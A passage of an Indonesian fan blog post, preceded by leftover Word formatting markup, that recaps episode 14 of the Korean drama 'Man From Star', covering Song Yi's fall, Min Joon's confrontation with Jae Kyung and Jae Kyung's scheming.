  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]-->

<br />
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
Huuuaaahhh,, I&#8217;m Back &gt;.&lt;
sepertinya mood ku menonton drama ini membaik. Bolehkah aku bilang jika episode
14 adalah episode terbaik dari yang terbaik di drama ini. Suka banget sama
episode 14, KEREN^^</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/s1600/Man+From+Star+14+%282%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/s1600/Man+From+Star+14+(2).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MX5Fy2DUKUJcZ6QKNwvhJ4K1x-pJPgZFfpTJ_HxggbAvEsGQkSt6Hdu1WXR2xFH6-secp-3c459GUhQhhbyd5o1s_3Zz5LI68AJ0qWMP9PqEEUferW1ZjKwfE214vJ7ht7QzBfdawZI/s1600/Man+From+Star+14+%284%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MX5Fy2DUKUJcZ6QKNwvhJ4K1x-pJPgZFfpTJ_HxggbAvEsGQkSt6Hdu1WXR2xFH6-secp-3c459GUhQhhbyd5o1s_3Zz5LI68AJ0qWMP9PqEEUferW1ZjKwfE214vJ7ht7QzBfdawZI/s1600/Man+From+Star+14+(4).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi akhirnya terjatuh saat
adegan terjun karena talinya putus, tentu saja itu adalah anak buahnya Jae
Kyung. Song Yi di larikan ke RS dan kondisinya kritis. Jae Kyung tersenyum
melihat berita Song Yi yang sedang kritis, kemudian Min Joon datang dan mengamuk.
</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD-tvWl-4ZmW8tH5xuvEPa3szO02yJcgrnllnIj5WcimpEfi4AIyfLP03PIdnLNuDiTU3fOtjEppzlaUNdWLQE339IloX1NYPfKRhndOHM1ZPyAwHCqdisjIL2ocBXzCatgSrxXj8p1R0/s1600/Man+From+Star+14+%287%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD-tvWl-4ZmW8tH5xuvEPa3szO02yJcgrnllnIj5WcimpEfi4AIyfLP03PIdnLNuDiTU3fOtjEppzlaUNdWLQE339IloX1NYPfKRhndOHM1ZPyAwHCqdisjIL2ocBXzCatgSrxXj8p1R0/s1600/Man+From+Star+14+(7).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX7pI349uxsMuT5xcc7BzxyGtHonQDvAj_JRYgpOYTQGHP6sw_VF7gSaepmj9UKNggACZ9n5SQcILOMmJq_7pTPVCxQTcbFoVZQkBvKBRLMo9tV8Azkoi9Y3b5W2uCp1FgGyZEvs7qKLs/s1600/Man+From+Star+14+%288%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX7pI349uxsMuT5xcc7BzxyGtHonQDvAj_JRYgpOYTQGHP6sw_VF7gSaepmj9UKNggACZ9n5SQcILOMmJq_7pTPVCxQTcbFoVZQkBvKBRLMo9tV8Azkoi9Y3b5W2uCp1FgGyZEvs7qKLs/s1600/Man+From+Star+14+(8).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon benar-benar marah, dia
berkata dia akan membunuh Jae Kyung, tapi Jae Kyung tertawa meremehkan, seolah
berkata bahwa Min Joon tidak akan berani melakukan hal itu. Min Joon membawa
Jae Kyung ke atas atap dan mendorong Jae Kyung ke tepian atap. Dia bahkan
mendorong Jae Kyung hingga melayang di udara. Jika kekuatan Min Joon tidak
menahannya, Jae Kyung pasti terjatuh. Min Joon sangat marah dan berkata bahwa
dia akan membunuh Jae Kyung seperti yang Jae Kyung lakukan pada Chun Song Yi,
dia akan melakukan hal yang sama. Min Joon kemudian berteriak &#8220;MATI&#8221;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="color: blue; text-align: justify;">
<b>Seminggu sebelum Inside Jatuhnya
Chun Song Yi.</b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3BHaRlk3dzCiwRTm0YrxVRMfOQ82MlPyppThyphenhyphenRo4qNzDYEMkkabjEAXGdyAPC1LRQUxCLz9HwA25zyJMqLDWCWtf_IrptzHa3GzfjeHPl4iDMtJDFbe-q_1tmPylKMvsOh9GANoWd-rE/s1600/Man+From+Star+14+%2812%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3BHaRlk3dzCiwRTm0YrxVRMfOQ82MlPyppThyphenhyphenRo4qNzDYEMkkabjEAXGdyAPC1LRQUxCLz9HwA25zyJMqLDWCWtf_IrptzHa3GzfjeHPl4iDMtJDFbe-q_1tmPylKMvsOh9GANoWd-rE/s1600/Man+From+Star+14+(12).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjofJyN0IwRd7ei_YaJaP5YCS2p1yaeYYvepS8ZmSEpO4HWydwkUGM-Hi9VieMjAsnpbSlqrwuFof8C61fnJeZZ1PbZEzi_f6xM_8khIB2oWyzDdvIpFqgi378WR_BXBFzQz_71slxsuq8/s1600/Man+From+Star+14+%2813%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjofJyN0IwRd7ei_YaJaP5YCS2p1yaeYYvepS8ZmSEpO4HWydwkUGM-Hi9VieMjAsnpbSlqrwuFof8C61fnJeZZ1PbZEzi_f6xM_8khIB2oWyzDdvIpFqgi378WR_BXBFzQz_71slxsuq8/s1600/Man+From+Star+14+(13).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Seseorang menabrak Pengacara Jang
dan menyimpan alat penyadap di tas nya *Pasti suruhan Jae Kyung* Pengacara Jang
berbincang dengan Min Joon tentang kemampuan Min Joon yang terbatas, bahwa dia
tidak bisa menghapus ingatan seseorang dan juga semakin lama kemampuannya
semakin menghilang dan entah akan bertahan sampai kapan.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Jae Kyung mendegarkan semua itu,
dan tentu saja dia jadi tahu rahasia Min Joon. Jae Kyung bahkan tahu jika Min
Joon tidak bisa membunuh orang dengan kekuatannya. Itulah yang membuat senyum
percaya diri di wajah Jae Kyung saat Min Joon datang mengamuk dan berkata dia
akan membunuhnya. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Jae Kyung tersenyum puas,
ternyata ada hal yang seperti itu. Jae Kyung pun menelpon seseorang (mungkin
sekretaris Anonimnya) dan berkata bahwa dia ingin menemui Do Min Joon.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9TWGa0cw0epcR0GLBG4GOR56r60Ryb5iUSmxDJ-hDVupVPR4LfxpfXkX-Em2IsSP5eeUkSQliBrL4bIeee_z0fHDUaOaMVB3vKdEPfKVkUWfXnejJfEpC9XUR-MUv1ckaap2zRYzfytc/s1600/Man+From+Star+14+%2814%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9TWGa0cw0epcR0GLBG4GOR56r60Ryb5iUSmxDJ-hDVupVPR4LfxpfXkX-Em2IsSP5eeUkSQliBrL4bIeee_z0fHDUaOaMVB3vKdEPfKVkUWfXnejJfEpC9XUR-MUv1ckaap2zRYzfytc/s1600/Man+From+Star+14+(14).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsNbPHR1kw3eJOgMosjLcJ2BJR2VDTbjttP6qhXKUT0uomLmYGHlzXyEvC-2EAGagV1Qtd1I5jGhk8Gf_Z8zGuckyavcYux9ljX2qbkZF3o3Ic8n6CoabAD8LEtOVjzEvmxelJ_6hr5yQ/s1600/Man+From+Star+14+%2815%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsNbPHR1kw3eJOgMosjLcJ2BJR2VDTbjttP6qhXKUT0uomLmYGHlzXyEvC-2EAGagV1Qtd1I5jGhk8Gf_Z8zGuckyavcYux9ljX2qbkZF3o3Ic8n6CoabAD8LEtOVjzEvmxelJ_6hr5yQ/s1600/Man+From+Star+14+(15).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Jae Kyung menyetujui penawaran
Min Joon yang bersedia menyerahkan diri jika Jae Kyung berhenti membahayakan
Chun Song Yi. Min Joon mengancam agar Jae Kyung tidak ingkar janji. Tentu saja
mana mungkin Jae Kyung begitu, dia tahu Min Joon adalah orang special yang bisa
melakukan apa saja, Dia tidak akan membahayakan dirinya dengan mengingkari
janjinya pada Min Joon.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiROPCZjjC11ntwWqoUhJfnuTkekCKJ-nUIBU-x-Mb5luxMg3ksMrRoco4ardbefVHNykQ_l02fp-LhH_9R0DqAwMn9dbDceve7K09nmfNsUGAjc3FgxCV1VOO6YNSbY_a3m95Rpzl006A/s1600/Man+From+Star+14+%2817%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiROPCZjjC11ntwWqoUhJfnuTkekCKJ-nUIBU-x-Mb5luxMg3ksMrRoco4ardbefVHNykQ_l02fp-LhH_9R0DqAwMn9dbDceve7K09nmfNsUGAjc3FgxCV1VOO6YNSbY_a3m95Rpzl006A/s1600/Man+From+Star+14+(17).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPXobmGdr2HL_ZRtuYYwn6rxcR4lfxPJ7cFoxcjKm1UP69QMZbNwvvCAVPV154POSBIDfKpgLGv1_ueOkxikrNnwYdm481rPKHyPOjBsug2LKWqhfXk6SjOcG2cOrcK2Dn-GZqH5bdmO8/s1600/Man+From+Star+14+%2818%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPXobmGdr2HL_ZRtuYYwn6rxcR4lfxPJ7cFoxcjKm1UP69QMZbNwvvCAVPV154POSBIDfKpgLGv1_ueOkxikrNnwYdm481rPKHyPOjBsug2LKWqhfXk6SjOcG2cOrcK2Dn-GZqH5bdmO8/s1600/Man+From+Star+14+(18).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Hwi Kyung memndengarkan
percakapan ibu pada ayahnya tentang mantan istri Jae Kyung. Ibu bertanya dimana
sebenarnya dia? Ayah sebal dan berkata tidak tahu. Ibu merasa khawatir jika
mengingat kata-katanya sebelum bercerai, dia berkata bahwa Jae Kyung orang yang
menyeramkan. Apakah Ayah juga tidak merasakan itu? Bahkan di masa remaja nya&#8230;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Ayah melarang Ibu mengungkit masa
remaja Jae Kyung. Baginya Jae Kyung adalah pewarisnya yang sempurna. Dia
berbeda dengan Hwi Kyung, Jae Kyung dilahirkan untuk selalu jadi yang teratas.
Tapi Ibu masih tampak cemas. Dia masih merasa aneh dengan mantan menantunya
yang menghilang setelah bercerai. Ayah malah mencibir menyesal menjadikan dia
menjadi menantunya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1C9OCohqTblEed0_JxOPma4khCGyjN6Dnl8iPpw61k9eUfEhElKZJMXWoqlKwH1dpB4BW3_14Rx1mViLd61db4QUuDZY5JuaWb32F9iHdg_XAS0pQngx8CQ7dE8ThaPFCjAKDOMR6WPw/s1600/Man+From+Star+14+%2820%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1C9OCohqTblEed0_JxOPma4khCGyjN6Dnl8iPpw61k9eUfEhElKZJMXWoqlKwH1dpB4BW3_14Rx1mViLd61db4QUuDZY5JuaWb32F9iHdg_XAS0pQngx8CQ7dE8ThaPFCjAKDOMR6WPw/s1600/Man+From+Star+14+(20).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Hwi Kyung pun masuk setelah
merasa sudah cukup mencuri dengar. Hwi Kyung memberi salam pada keuda orang
tuanya. Dia berkata bahwa dia akan pergi untuk mengunjungi makam kakak
tertuanya, apakah Ayah dan Ibu mau ikut bersamanya? Ayah tampak tak senang
mendengarnya dan Ibu menjadi bingung, dia pun berkata pada Hwi Kyung bahwa dia
akan pergi bersama Hwi Kyung ke makam kakak tertuanya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3kt6hw1cFOUoP7I89vYJ3TGyjvp6Ldib_kI6JG5cTOkB3hLNIlIa2DpBXAxXRP9uKRzfEn-r4nGE8NUsrEmQgVyd9914ZFgFI-UzHHE3vL9a1oM3ut2tbSBGuPVDBW3K-M-aNuTMOkME/s1600/Man+From+Star+14+%2821%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3kt6hw1cFOUoP7I89vYJ3TGyjvp6Ldib_kI6JG5cTOkB3hLNIlIa2DpBXAxXRP9uKRzfEn-r4nGE8NUsrEmQgVyd9914ZFgFI-UzHHE3vL9a1oM3ut2tbSBGuPVDBW3K-M-aNuTMOkME/s1600/Man+From+Star+14+(21).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglbsBgU5XEJyVpqSraeiJ64LJJ4FmTNxC5xJDLAGvp8_cvbSNwagrcCdDHHw91dj6SGPWYa7Yxws0bYgAl4SOtcUr891eEAVTlph3csqjVbY3sWhlOnBXfAVu_zKw7NKylYh1u1HDm90E/s1600/Man+From+Star+14+%2822%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglbsBgU5XEJyVpqSraeiJ64LJJ4FmTNxC5xJDLAGvp8_cvbSNwagrcCdDHHw91dj6SGPWYa7Yxws0bYgAl4SOtcUr891eEAVTlph3csqjVbY3sWhlOnBXfAVu_zKw7NKylYh1u1HDm90E/s1600/Man+From+Star+14+(22).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Hwi Kyung pergi ke RS Jiwa
Haneul, dan bertanya tentang pasien bernama Yang Mi Joon, tapi dengan segera
Suster berkata tidak tahu. Hwi Kyung merasa aneh, memangnya ada berapa pasien
di RS itu, mengapa suster segera menjawab tanpak mengecek nya dulu. Suster jadi
gugup, dan bersikeras bahwa tidak ada pasien bernama Yang Mi Joon disana. Hwi
Kyung pun sadar memang ada sesuatu yang tidak beres di RS itu (Humm,, kok bersa
kenal sama Susternya, siapa ya?)</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="color: blue; text-align: justify;">
<b>2 Hari Sebelum Insiden</b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpGKRqtZ8DWgholbGFrapz-8MhchHxu8Fx0w44oA_s1yplPkZzSgP1-vIS_jx_OOypUkEIztRp16CBJJligW_dDmSGrTfNxrLCrwhaiYNcK6SKOdJbuJuejQSHxGCGviaHfDGapj5GCWg/s1600/Man+From+Star+14+%2823%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpGKRqtZ8DWgholbGFrapz-8MhchHxu8Fx0w44oA_s1yplPkZzSgP1-vIS_jx_OOypUkEIztRp16CBJJligW_dDmSGrTfNxrLCrwhaiYNcK6SKOdJbuJuejQSHxGCGviaHfDGapj5GCWg/s1600/Man+From+Star+14+(23).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Se Mi dan ibunya sedang
berbincang<span style="mso-spacerun: yes;">&nbsp; </span>dengan Presdir Ahn, tentang
film baru Se Mi dimana dia akan berperan sebagai peran utama. Da juga memuji Se
Mi yang merekomendasikan Song Yi untuk bermain di film itu. Ibu memuji Se Mi
memang baik, bahkan saat Song Yi memperlakukannya dengan tidak baik. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Presdir Ahn juga bilang jika Song
Yi juga dulu sellau melakukan itu, bahkan saat sutradara menolaknya. Song Yi
bahkan selalu berkata jika Se Mi tidak main, dia juga tidak akan main. Ibu
tidak senang dengan cara Presdir Ahn memebicarakan Song Yi. Dia berharap
Presdir Ahn tidak membuat Se Mi mendapat Image Chun Song Yi ke dua. Dia meminta
Presdir Ahn memberikan yang terbaik untuk crew di lokasi syuting film itu. Se
Mi meminta ibunya berhenti untuk menekan Presdir Ahn seperti itu.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Presdir Ahn memberi kabar, bahwa
mereka berhasil mendapatkan iklan untuk pemasangan foto Se Mi di iklan
Billboard seperti yang dilakukan Song Yi sebelumnya. Se Mi sangat senang
mendengarnya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW25trWPPTsUUWNkI3Xa-ejENcgxLvDM_T81MBFjZfhobBpazRZPga-AoKxYRGSkICYCnMEuPSqH6Bobacsz8i6b1ceaM_2CID7G6Vil6MHwxn9gx3cJbEDaQq4STpJe457UFKrKORUY0/s1600/Man+From+Star+14+%2824%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW25trWPPTsUUWNkI3Xa-ejENcgxLvDM_T81MBFjZfhobBpazRZPga-AoKxYRGSkICYCnMEuPSqH6Bobacsz8i6b1ceaM_2CID7G6Vil6MHwxn9gx3cJbEDaQq4STpJe457UFKrKORUY0/s1600/Man+From+Star+14+(24).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Jaksa menemukan kenyataan tentang
Jae Kyung dan Han Yoo Ra yang sama-sama menelpon dari Cheon Pyeong di hari yang
sama. Mereka langsung mencurigai pertemuan mereka. Dan ternyata, Jae Kyung pun
punya suruhan di kantor kejaksaan, *Gilak, anteknya<span style="mso-spacerun: yes;">&nbsp; </span>Jae Kyung ada dimana-mana*</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Orang itu mengabarkan jika Jaksa
Yoo dan Polisi mencurigai rumah peristirahatan di Cheon Pyeong, sebaiknya
mereka bersiap-siap. Daebaknya,, Jae Kyung benar-benar mempersiapkan segalanya.
Mempekerjakan banyak orang untuk me,bersihkan jejak &#8211;jejak Jae Kyung dan Yoo Ra
saat sedang berada di sana dan menyimpan barang-barang Min Joon secara samar.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguMJzEawyaksRwGkKCdcTSxUA4jMVkaM88uLotYp7SMAohawmLXxAOzf1zJSYDgzyvKzCRjMOBqMs68qYkDxt4xLVE7DQt-g88k7LsrfyfzrgxpKuQVwEIJikcyF-IiDqTsqqm1C3Hbfg/s1600/Man+From+Star+14+%2826%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguMJzEawyaksRwGkKCdcTSxUA4jMVkaM88uLotYp7SMAohawmLXxAOzf1zJSYDgzyvKzCRjMOBqMs68qYkDxt4xLVE7DQt-g88k7LsrfyfzrgxpKuQVwEIJikcyF-IiDqTsqqm1C3Hbfg/s1600/Man+From+Star+14+(26).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
